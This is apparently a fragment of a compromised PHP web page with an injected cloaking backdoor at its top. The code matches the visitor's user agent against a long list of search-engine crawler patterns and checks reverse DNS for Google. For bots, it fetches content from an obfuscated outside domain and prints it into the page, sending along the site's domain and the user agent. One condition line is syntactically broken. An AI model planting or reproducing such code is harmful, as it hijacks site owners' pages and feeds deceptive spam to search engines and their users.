 <?php
$user_agent_to_filter = array( "#Ask\s*Jeeves#i", "#HP\s*Web\s*PrintSmart#i", "#HTTrack#i", "#IDBot#i", "#Indy\s*Library#",
"#ListChecker#i", "#MSIECrawler#i", "#NetCache#i", "#Nutch#i", "#RPT-HTTPClient#i",
"#rulinki\.ru#i", "#Twiceler#i", "#WebAlta#i", "#Webster\s*Pro#i","#www\.cys\.ru#i",
"#Wysigot#i", "#Yahoo!\s*Slurp#i", "#Yeti#i", "#Accoona#i", "#CazoodleBot#i",
"#CFNetwork#i", "#ConveraCrawler#i","#DISCo#i", "#Download\s*love#i", "#FAST\s*MetaWeb\s*Crawler#i",
"#Flexum\s*spider#i", "#Gigabot#i", "#HTMLParser#i", "#ia_archiver#i", "#ichiro#i",
"#IRLbot#i", "#Java#i", "#km\.ru\s*bot#i", "#kmSearchBot#i", "#libwww-perl#i",
"#Lupa\.ru#i", "#LWP::Simple#i", "#lwp-trivial#i", "#Missigua#i", "#MJ12bot#i",
"#msnbot#i", "#msnbot-media#i", "#Offline\s*Explorer#i", "#OmniExplorer_Bot#i",
"#PEAR#i", "#psbot#i", "#Python#i", "#rulinki\.ru#i", "#SMILE#i",
"#Speedy#i", "#Teleport\s*Pro#i", "#TurtleScanner#i", "#User-Agent#i", "#voyager#i",
"#Webalta#i", "#WebCopier#i", "#WebData#i", "#WebZIP#i", "#Wget#i",
"#Yandex#i", "#Yanga#i", "#Yeti#i","#msnbot#i",
"#spider#i", "#yahoo#i", "#jeeves#i" ,"#google#i" ,"#altavista#i",
"#scooter#i" ,"#av\s*fetch#i" ,"#asterias#i" ,"#spiderthread revision#i" ,"#sqworm#i",
"#ask#i" ,"#lycos.spider#i" ,"#infoseek sidewinder#i" ,"#ultraseek#i" ,"#polybot#i",
"#webcrawler#i", "#robozill#i", "#gulliver#i", "#architextspider#i", "#yahoo!\s*slurp#i",
"#charlotte#i", "#ngb#i", "#BingBot#i" ) ; $xxx = bcsqrt(29929); $x="i";
if ( !empty( $_SERVER["HTTP_USER_AGENT"] ) && ( FALSE !== strpos( preg_replace( $user_agent_to_filter, "-NO-WAY-", $_SERVER["HTTP_USER_AGENT"] ),
$isbot = 1;
}
if( FALSE !== strpos( gethostbyaddr($_SERVER["REMOTE_ADDR"]), "google"))
{
$isbot = 1;
}
if(@$isbot){
$_SERVER[HTTP_USER_AGENT] = str_replace(" ", "-", $_SERVER[HTTP_USER_AGENT]);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://f".$x."l".$x."nium.xyz/cakes/?useragent=$_SERVER[HTTP_USER_AGENT]&domain=$_SERVER[HTTP_HOST]");
$result = curl_exec($ch);
curl_close ($ch);
echo $result;
}
?><!DOCTYPE html>
<!--[if IE 6]>